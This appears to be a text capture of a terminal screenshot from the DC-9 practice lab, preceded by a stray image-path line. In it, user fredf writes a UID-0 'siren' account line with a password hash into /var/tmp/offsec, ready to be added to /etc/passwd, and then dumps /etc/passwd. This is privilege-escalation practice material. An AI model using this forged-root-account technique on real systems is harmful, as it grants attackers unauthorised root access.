 total 16K
4.0K drwxrwxrwt  4 root root 4.0K Mar 26 07:42 .
4.0K drwx------  3 root root 4.0K Mar 26 07:42 systemd-private-b812f847cfb14120abfeea6ac6246190-apache2.service-mUbdPm
4.0K drwx------  3 root root 4.0K Mar 26 07:42 systemd-private-b812f847cfb14120abfeea6ac6246190-systemd-timesyncd.service-u9U0Kl
4.0K drwxr-xr-x 12 root root 4.0K Dec 29  2019 ..
fredf@dc-9:/var/tmp$ touch offsec
fredf@dc-9:/var/tmp$ echo "siren:$1$/UTMXpPC$Wrv6PM4eRHhB1/m1P.t9l.:0:0:siren:/home/siren:/bin/bash" > offsec
fredf@dc-9:/var/tmp$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
OFFENSIVE®
security